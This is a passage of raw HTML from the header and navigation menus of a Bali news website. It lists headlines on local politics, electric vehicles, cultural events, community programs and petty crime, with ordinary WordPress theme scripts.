    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><img src="https://www.baliviralnews.com/wp-content/uploads/2020/12/bvnteks7.png"></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.baliviralnews.com/">
		<img class="td-retina-data" data-retina="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn-300x150.jpg" src="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn-300x150.jpg" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.baliviralnews.com/">
		<img class="td-retina-data" data-retina="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" src="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.baliviralnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-114"><a href="https://www.baliviralnews.com/category/berita-utama/">Berita Utama</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "17996";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3600";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/bali-bersih-untuk-pariwisata-pemprov-dan-pln-perkuat-ekosistem-kendaraan-listrik/"  rel="bookmark" class="td-image-wrap " title="Bali Bersih untuk Pariwisata, Pemprov dan PLN Perkuat Ekosistem Kendaraan Listrik" ><img class="entry-thumb" src="" alt="" title="Bali Bersih untuk Pariwisata, Pemprov dan PLN Perkuat Ekosistem Kendaraan Listrik" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/retail2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/bali-bersih-untuk-pariwisata-pemprov-dan-pln-perkuat-ekosistem-kendaraan-listrik/"  rel="bookmark" title="Bali Bersih untuk Pariwisata, Pemprov dan PLN Perkuat Ekosistem Kendaraan Listrik">Bali Bersih untuk Pariwisata, Pemprov dan PLN Perkuat Ekosistem Kendaraan Listrik</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/gelar-rakorwil-kaesang-pangarep-lantik-wayan-suyasa-sebagai-ketua-dpw-psi-bali/"  rel="bookmark" class="td-image-wrap " title="Gelar Rakorwil, Kaesang Pangarep Lantik Wayan Suyasa Sebagai Ketua DPW PSI Bali" ><img class="entry-thumb" src="" alt="" title="Gelar Rakorwil, Kaesang Pangarep Lantik Wayan Suyasa Sebagai Ketua DPW PSI Bali" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/psi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/gelar-rakorwil-kaesang-pangarep-lantik-wayan-suyasa-sebagai-ketua-dpw-psi-bali/"  rel="bookmark" title="Gelar Rakorwil, Kaesang Pangarep Lantik Wayan Suyasa Sebagai Ketua DPW PSI Bali">Gelar Rakorwil, Kaesang Pangarep Lantik Wayan Suyasa Sebagai Ketua DPW PSI Bali</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dpc-pdi-perjuangan-badung-gelar-musran-sebagai-penguatan-basis-ideologis/"  rel="bookmark" class="td-image-wrap " title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis" ><img class="entry-thumb" src="" alt="" title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/musran-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dpc-pdi-perjuangan-badung-gelar-musran-sebagai-penguatan-basis-ideologis/"  rel="bookmark" title="DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis">DPC PDI Perjuangan Badung Gelar Musran Sebagai Penguatan Basis Ideologis</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/pln-dukung-kebijakan-penggunaan-kendaraan-listrik-di-bali-gubernur-koster-sejalan-dengan-nangun-sat-kerthi-loka-bali/"  rel="bookmark" class="td-image-wrap " title="PLN Dukung Kebijakan Penggunaan Kendaraan Listrik di Bali, Gubernur Koster: Sejalan dengan Nangun Sat Kerthi Loka Bali" ><img class="entry-thumb" src="" alt="" title="PLN Dukung Kebijakan Penggunaan Kendaraan Listrik di Bali, Gubernur Koster: Sejalan dengan Nangun Sat Kerthi Loka Bali" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/cepat-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/pln-dukung-kebijakan-penggunaan-kendaraan-listrik-di-bali-gubernur-koster-sejalan-dengan-nangun-sat-kerthi-loka-bali/"  rel="bookmark" title="PLN Dukung Kebijakan Penggunaan Kendaraan Listrik di Bali, Gubernur Koster: Sejalan dengan Nangun Sat Kerthi Loka Bali">PLN Dukung Kebijakan Penggunaan Kendaraan Listrik di Bali, Gubernur Koster: Sejalan dengan Nangun Sat Kerthi Loka Bali</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/sinergikan-program-posyandu-hingga-desa-tp-posyandu-bali-matangkan-agenda-2026/"  rel="bookmark" class="td-image-wrap " title="Sinergikan Program Posyandu hingga Desa, TP Posyandu Bali Matangkan Agenda 2026" ><img class="entry-thumb" src="" alt="" title="Sinergikan Program Posyandu hingga Desa, TP Posyandu Bali Matangkan Agenda 2026" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/teknis-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/sinergikan-program-posyandu-hingga-desa-tp-posyandu-bali-matangkan-agenda-2026/"  rel="bookmark" title="Sinergikan Program Posyandu hingga Desa, TP Posyandu Bali Matangkan Agenda 2026">Sinergikan Program Posyandu hingga Desa, TP Posyandu Bali Matangkan Agenda 2026</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Hiburan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1095";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "219";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/usung-tema-bhineka-nusantara-kota-denpasar-melepas-matahari-2025-dengan-sajian-pementasan-budaya/"  rel="bookmark" class="td-image-wrap " title="Usung Tema Bhineka Nusantara, Kota Denpasar &#8216;Melepas Matahari 2025&#8217; Dengan Sajian Pementasan Budaya" ><img class="entry-thumb" src="" alt="" title="Usung Tema Bhineka Nusantara, Kota Denpasar &#8216;Melepas Matahari 2025&#8217; Dengan Sajian Pementasan Budaya" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/lepas2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/usung-tema-bhineka-nusantara-kota-denpasar-melepas-matahari-2025-dengan-sajian-pementasan-budaya/"  rel="bookmark" title="Usung Tema Bhineka Nusantara, Kota Denpasar &#8216;Melepas Matahari 2025&#8217; Dengan Sajian Pementasan Budaya">Usung Tema Bhineka Nusantara, Kota Denpasar &#8216;Melepas Matahari 2025&#8217; Dengan Sajian Pementasan Budaya</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/bupati-lepas-himpunan-seniman-pecatu-ikuti-harbin-international-snow-sculpture-competition/"  rel="bookmark" class="td-image-wrap " title="Bupati Lepas Himpunan Seniman Pecatu Ikuti &#8220;Harbin International Snow Sculpture Competition&#8221;" ><img class="entry-thumb" src="" alt="" title="Bupati Lepas Himpunan Seniman Pecatu Ikuti &#8220;Harbin International Snow Sculpture Competition&#8221;" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/12/Himpunan-Seniman-Pecatu-3-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/bupati-lepas-himpunan-seniman-pecatu-ikuti-harbin-international-snow-sculpture-competition/"  rel="bookmark" title="Bupati Lepas Himpunan Seniman Pecatu Ikuti &#8220;Harbin International Snow Sculpture Competition&#8221;">Bupati Lepas Himpunan Seniman Pecatu Ikuti &#8220;Harbin International Snow Sculpture Competition&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/jadi-wahana-pererat-persatuan-wawali-arya-wibawa-apresiasi-pagelaran-pembauran-kebangsaan-kota-denpasar/"  rel="bookmark" class="td-image-wrap " title="Jadi Wahana Pererat Persatuan, Wawali Arya Wibawa Apresiasi Pagelaran Pembauran Kebangsaan Kota Denpasar" ><img class="entry-thumb" src="" alt="" title="Jadi Wahana Pererat Persatuan, Wawali Arya Wibawa Apresiasi Pagelaran Pembauran Kebangsaan Kota Denpasar" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/12/reog-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/jadi-wahana-pererat-persatuan-wawali-arya-wibawa-apresiasi-pagelaran-pembauran-kebangsaan-kota-denpasar/"  rel="bookmark" title="Jadi Wahana Pererat Persatuan, Wawali Arya Wibawa Apresiasi Pagelaran Pembauran Kebangsaan Kota Denpasar">Jadi Wahana Pererat Persatuan, Wawali Arya Wibawa Apresiasi Pagelaran Pembauran Kebangsaan Kota Denpasar</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/fashion-show-denfest-ke-18-hari-kedua-digelar-bertabur-hasil-karya-apik-desainer-dan-umkm-unggulan-kota-denpasar/"  rel="bookmark" class="td-image-wrap " title="Fashion Show Denfest Ke-18 Hari Kedua Digelar, Bertabur Hasil Karya Apik Desainer dan UMKM Unggulan Kota Denpasar" ><img class="entry-thumb" src="" alt="" title="Fashion Show Denfest Ke-18 Hari Kedua Digelar, Bertabur Hasil Karya Apik Desainer dan UMKM Unggulan Kota Denpasar" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/12/show4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/fashion-show-denfest-ke-18-hari-kedua-digelar-bertabur-hasil-karya-apik-desainer-dan-umkm-unggulan-kota-denpasar/"  rel="bookmark" title="Fashion Show Denfest Ke-18 Hari Kedua Digelar, Bertabur Hasil Karya Apik Desainer dan UMKM Unggulan Kota Denpasar">Fashion Show Denfest Ke-18 Hari Kedua Digelar, Bertabur Hasil Karya Apik Desainer dan UMKM Unggulan Kota Denpasar</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/ketua-bkow-ny-ayu-kristi-arya-wibawa-hadiri-peringatan-hari-ibu-provinsi-bali/"  rel="bookmark" class="td-image-wrap " title="Ketua BKOW Ny. Ayu Kristi Arya Wibawa Hadiri Peringatan Hari Ibu Provinsi Bali" ><img class="entry-thumb" src="" alt="" title="Ketua BKOW Ny. Ayu Kristi Arya Wibawa Hadiri Peringatan Hari Ibu Provinsi Bali" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/12/ibu2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/ketua-bkow-ny-ayu-kristi-arya-wibawa-hadiri-peringatan-hari-ibu-provinsi-bali/"  rel="bookmark" title="Ketua BKOW Ny. Ayu Kristi Arya Wibawa Hadiri Peringatan Hari Ibu Provinsi Bali">Ketua BKOW Ny. Ayu Kristi Arya Wibawa Hadiri Peringatan Hari Ibu Provinsi Bali</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.baliviralnews.com/category/hiburan-entertainment/">Semua</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="22" href="https://www.baliviralnews.com/category/hiburan-entertainment/life-style/">Life Style</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11030"><a href="https://www.baliviralnews.com/category/hukum/">Hukum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="#">Kriminal</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "179";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "36";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/rampas-dompet-pria-40-tahun-dibekuk-polisi-di-denpasar/"  rel="bookmark" class="td-image-wrap " title="Rampas Dompet, Pria 40 Tahun Dibekuk Polisi di Denpasar" ><img class="entry-thumb" src="" alt="" title="Rampas Dompet, Pria 40 Tahun Dibekuk Polisi di Denpasar" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/11/dompet2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/rampas-dompet-pria-40-tahun-dibekuk-polisi-di-denpasar/"  rel="bookmark" title="Rampas Dompet, Pria 40 Tahun Dibekuk Polisi di Denpasar">Rampas Dompet, Pria 40 Tahun Dibekuk Polisi di Denpasar</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/terjebak-di-gang-buntu-pelaku-jambret-di-jalur-lingkar-nusa-dua-tertangka/"  rel="bookmark" class="td-image-wrap " title="Terjebak di Gang Buntu, Penjambret di Jalur Lingkar Nusa Dua Tertangkap" ><img class="entry-thumb" src="" alt="" title="Terjebak di Gang Buntu, Penjambret di Jalur Lingkar Nusa Dua Tertangkap" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/08/buntu-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/terjebak-di-gang-buntu-pelaku-jambret-di-jalur-lingkar-nusa-dua-tertangka/"  rel="bookmark" title="Terjebak di Gang Buntu, Penjambret di Jalur Lingkar Nusa Dua Tertangkap">Terjebak di Gang Buntu, Penjambret di Jalur Lingkar Nusa Dua Tertangkap</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wna-azerbaijan-gasak-rp-191-juta-di-kuta/"  rel="bookmark" class="td-image-wrap " title="WNA Azerbaijan Gasak Rp 191 Juta di Kuta" ><img class="entry-thumb" src="" alt="" title="WNA Azerbaijan Gasak Rp 191 Juta di Kuta" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/07/aserba-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wna-azerbaijan-gasak-rp-191-juta-di-kuta/"  rel="bookmark" title="WNA Azerbaijan Gasak Rp 191 Juta di Kuta">WNA Azerbaijan Gasak Rp 191 Juta di Kuta</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/teror-subuh-di-jimbaran-mahasiswi-jadi-korban-curas-dan-pencabulan/"  rel="bookmark" class="td-image-wrap " title="Teror Subuh di Jimbaran, Mahasiswi Jadi Korban Curas dan Pencabulan" ><img class="entry-thumb" src="" alt="" title="Teror Subuh di Jimbaran, Mahasiswi Jadi Korban Curas dan Pencabulan" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/05/vap-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/teror-subuh-di-jimbaran-mahasiswi-jadi-korban-curas-dan-pencabulan/"  rel="bookmark" title="Teror Subuh di Jimbaran, Mahasiswi Jadi Korban Curas dan Pencabulan">Teror Subuh di Jimbaran, Mahasiswi Jadi Korban Curas dan Pencabulan</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/terjerat-pinjol-asisten-rumah-tangga-di-denpasar-nekat-mencuri/"  rel="bookmark" class="td-image-wrap " title="Terjerat Pinjol, Asisten Rumah Tangga di Denpasar Nekat Mencuri" ><img class="entry-thumb" src="" alt="" title="Terjerat Pinjol, Asisten Rumah Tangga di Denpasar Nekat Mencuri" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2025/02/pinjol-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/terjerat-pinjol-asisten-rumah-tangga-di-denpasar-nekat-mencuri/"  rel="bookmark" title="Terjerat Pinjol, Asisten Rumah Tangga di Denpasar Nekat Mencuri">Terjerat Pinjol, Asisten Rumah Tangga di Denpasar Nekat Mencuri</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="#">Ekonomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "5064";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1013";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/ketua-tp-pkk-badung-pimpin-safari-badung-peduli-di-desa-buduk/"  rel="bookmark" class="td-image-wrap " title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk" ><img class="entry-thumb" src="" alt="" title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Safari-Badung-Peduli-di-Desa-Buduk-5-1-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/ketua-tp-pkk-badung-pimpin-safari-badung-peduli-di-desa-buduk/"  rel="bookmark" title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk">Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/pansel-tetapkan-direksi-perumda-pasar-dan-pangan-mgs-badung/"  rel="bookmark" class="td-image-wrap " title="Pansel Tetapkan Direksi Perumda Pasar dan Pangan MGS Badung" ><img class="entry-thumb" src="" alt="" title="Pansel Tetapkan Direksi Perumda Pasar dan Pangan MGS Badung" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Tetapkan-Direksi-Perumda-Pasar-5-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/pansel-tetapkan-direksi-perumda-pasar-dan-pangan-mgs-badung/"  rel="bookmark" title="Pansel Tetapkan Direksi Perumda Pasar dan Pangan MGS Badung">Pansel Tetapkan Direksi Perumda Pasar dan Pangan MGS Badung</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dorong-ketahanan-pangan-ketua-tp-pkk-badung-panen-melon-dan-sayur-hidroponik-di-desa-selat/"  rel="bookmark" class="td-image-wrap " title="Dorong Ketahanan Pangan, Ketua TP PKK Badung Panen Melon dan Sayur Hidroponik di Desa Selat" ><img class="entry-thumb" src="" alt="" title="Dorong Ketahanan Pangan, Ketua TP PKK Badung Panen Melon dan Sayur Hidroponik di Desa Selat" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Panen-Melon-dan-Sayur-Hidroponik-6-1-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dorong-ketahanan-pangan-ketua-tp-pkk-badung-panen-melon-dan-sayur-hidroponik-di-desa-selat/"  rel="bookmark" title="Dorong Ketahanan Pangan, Ketua TP PKK Badung Panen Melon dan Sayur Hidroponik di Desa Selat">Dorong Ketahanan Pangan, Ketua TP PKK Badung Panen Melon dan Sayur Hidroponik di Desa Selat</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
